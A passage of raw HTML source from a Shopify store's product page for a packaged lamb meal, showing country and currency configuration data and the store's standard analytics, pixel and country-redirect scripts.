          "popular": false ,
          "unitSystem":"metric"
        },"TN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tn.svg",
          "isoCode":"TN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Tunisia",
          "popular": false ,
          "unitSystem":"metric"
        },"TR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tr.svg",
          "isoCode":"TR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Türkiye",
          "popular": false ,
          "unitSystem":"metric"
        },"TM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tm.svg",
          "isoCode":"TM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Turkmenistan",
          "popular": false ,
          "unitSystem":"metric"
        },"TC":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tc.svg",
          "isoCode":"TC",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Turks &amp; Caicos Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"TV":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Australian Dollar",
            "isoCode":"AUD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tv.svg",
          "isoCode":"TV",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Tuvalu",
          "popular": false ,
          "unitSystem":"metric"
        },"UM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/um.svg",
          "isoCode":"UM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"U.S. Outlying Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"UG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Ugandan Shilling",
            "isoCode":"UGX",
            "symbol":"USh"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ug.svg",
          "isoCode":"UG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Uganda",
          "popular": false ,
          "unitSystem":"metric"
        },"UA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Ukrainian Hryvnia",
            "isoCode":"UAH",
            "symbol":"₴"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ua.svg",
          "isoCode":"UA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Ukraine",
          "popular": false ,
          "unitSystem":"metric"
        },"AE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"United Arab Emirates Dirham",
            "isoCode":"AED",
            "symbol":"د.إ"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ae.svg",
          "isoCode":"AE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"United Arab Emirates",
          "popular": false ,
          "unitSystem":"metric"
        },"GB":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"British Pound",
            "isoCode":"GBP",
            "symbol":"£"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gb.svg",
          "isoCode":"GB",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"United Kingdom",
          "popular": false ,
          "unitSystem":"imperial"
        },"US":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"North America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/us.svg",
          "isoCode":"US",
          "market":{
            "handle":"us",
            "id":"418021470"
          },
          "name":"United States",
          "popular": false ,
          "unitSystem":"imperial"
        },"UY":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"Uruguayan Peso",
            "isoCode":"UYU",
            "symbol":"$U"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/uy.svg",
          "isoCode":"UY",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Uruguay",
          "popular": false ,
          "unitSystem":"metric"
        },"UZ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Uzbekistan Som",
            "isoCode":"UZS",
            "symbol":"so'm"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/uz.svg",
          "isoCode":"UZ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Uzbekistan",
          "popular": false ,
          "unitSystem":"metric"
        },"VU":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Vanuatu Vatu",
            "isoCode":"VUV",
            "symbol":"Vt"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/vu.svg",
          "isoCode":"VU",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Vanuatu",
          "popular": false ,
          "unitSystem":"metric"
        },"VA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/va.svg",
          "isoCode":"VA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Vatican City",
          "popular": false ,
          "unitSystem":"metric"
        },"VE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ve.svg",
          "isoCode":"VE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Venezuela",
          "popular": false ,
          "unitSystem":"metric"
        },"VN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Vietnamese Đồng",
            "isoCode":"VND",
            "symbol":"₫"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/vn.svg",
          "isoCode":"VN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Vietnam",
          "popular": false ,
          "unitSystem":"metric"
        },"WF":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Cfp Franc",
            "isoCode":"XPF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/wf.svg",
          "isoCode":"WF",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Wallis &amp; Futuna",
          "popular": false ,
          "unitSystem":"metric"
        },"EH":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Moroccan Dirham",
            "isoCode":"MAD",
            "symbol":"د.م."
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/eh.svg",
          "isoCode":"EH",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Western Sahara",
          "popular": false ,
          "unitSystem":"metric"
        },"YE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Yemeni Rial",
            "isoCode":"YER",
            "symbol":"﷼"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ye.svg",
          "isoCode":"YE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Yemen",
          "popular": false ,
          "unitSystem":"metric"
        },"ZM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/zm.svg",
          "isoCode":"ZM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Zambia",
          "popular": false ,
          "unitSystem":"metric"
        },"ZW":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/zw.svg",
          "isoCode":"ZW",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Zimbabwe",
          "popular": false ,
          "unitSystem":"metric"
        },},
    "availableLanguages":{"en": {
          "name":"English",
          "isoCode":"en",
          "endonymName":"English",
          "primary":true,
          "rootUrl":"/"
        },}
  }
</script>

<script type="text/javascript">
  window.sgcr_switcher_html = `<form method="post" action="/localization" id="sgcr-market-switcher" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data" hidden="hidden"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/lamb-stew" /></form>`;
  if(typeof window["sgcr_marketResources"] == "undefined") {
    (document.body || document.head).insertAdjacentHTML("beforeend", `<div id="sgcr-switcher-html">${window.sgcr_switcher_html}</div>`);
  }
</script>
<!-- END app snippet -->
<script>try {
    	let customMeta = {};
    	if(customMeta.sgcr_customjs) {
      		Function(customMeta.sgcr_customjs)();
    	}
     } catch (error) {
      	console.warn("Error In Custom Code");
     }
  
</script>


<script type="text/javascript" src='https://light.spicegems.org/0/js/scripttags/fishjerkey/country_redirect_b3e10b410700dad3983dee9100770f11.min.js?v=48&shop=fishjerkey.myshopify.com' async></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16306985,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16306985,storefrontBaseUrl: "https://feedtheviking.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1114407006","configuration":"{\"accountID\":\"VJbPUE\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"703823966","configuration":"{\"pixel_id\":\"380065029877778\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"377749598","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-QZYXZDD9FW\\\",\\\"AW-779764170\\\",\\\"GT-55XFZWPT\\\",\\\"G-5SE256BJJW\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QZYXZDD9FW\\\",\\\"AW-779764170\\\/cDPXCIb7ncgaEMqD6fMC\\\",\\\"G-5SE256BJJW\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QZYXZDD9FW\\\",\\\"AW-779764170\\\/fHmRCPr6ncgaEMqD6fMC\\\",\\\"G-5SE256BJJW\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QZYXZDD9FW\\\",\\\"AW-779764170\\\/TJrSCIP7ncgaEMqD6fMC\\\",\\\"MC-V79RB1DGQM\\\",\\\"G-5SE256BJJW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QZYXZDD9FW\\\",\\\"AW-779764170\\\/8F7SCPf6ncgaEMqD6fMC\\\",\\\"MC-V79RB1DGQM\\\",\\\"G-5SE256BJJW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QZYXZDD9FW\\\",\\\"AW-779764170\\\/YV2NCID7ncgaEMqD6fMC\\\",\\\"MC-V79RB1DGQM\\\",\\\"G-5SE256BJJW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QZYXZDD9FW\\\",\\\"AW-779764170\\\/-84PCIn7ncgaEMqD6fMC\\\",\\\"G-5SE256BJJW\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QZYXZDD9FW\\\",\\\"AW-779764170\\\/BDbvCP36ncgaEMqD6fMC\\\",\\\"G-5SE256BJJW\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"40763486","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"71696478","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Feed the Viking ®","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"fishjerkey.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/feedtheviking.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.99,"currencyCode":"USD"},"product":{"title":"Lamb Meal 115g\/4.1oz bag","vendor":"Feed the Viking","id":"4489543417950","untranslatedTitle":"Lamb Meal 115g\/4.1oz bag","url":"\/products\/lamb-stew","type":"Lamb Stew"},"id":"31550105354334","image":{"src":"\/\/feedtheviking.com\/cdn\/shop\/files\/KjotsupaiPoka.png?v=1689024312"},"sku":"022","title":"Single Bag","untranslatedTitle":"Single Bag"}],"purchasingCompany":null},},"https://feedtheviking.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"16306985","storefrontBaseUrl":"https:\/\/feedtheviking.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lamb Meal 115g\/4.1oz bag\",\"vendor\":\"Feed the Viking\",\"id\":\"4489543417950\",\"untranslatedTitle\":\"Lamb Meal 115g\/4.1oz bag\",\"url\":\"\/products\/lamb-stew\",\"type\":\"Lamb Stew\"},\"id\":\"31550105354334\",\"image\":{\"src\":\"\/\/feedtheviking.com\/cdn\/shop\/files\/KjotsupaiPoka.png?v=1689024312\"},\"sku\":\"022\",\"title\":\"Single Bag\",\"untranslatedTitle\":\"Single Bag\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4489543417950,"gid":"gid:\/\/shopify\/Product\/4489543417950","vendor":"Feed the Viking","type":"Lamb Stew","variants":[{"id":31550105354334,"price":1099,"name":"Lamb Meal 115g\/4.1oz bag - Single Bag","public_title":"Single Bag","sku":"022"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4489543417950}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16306985,
      theme_id: 131620274270,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//feedtheviking.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//feedtheviking.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//feedtheviking.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
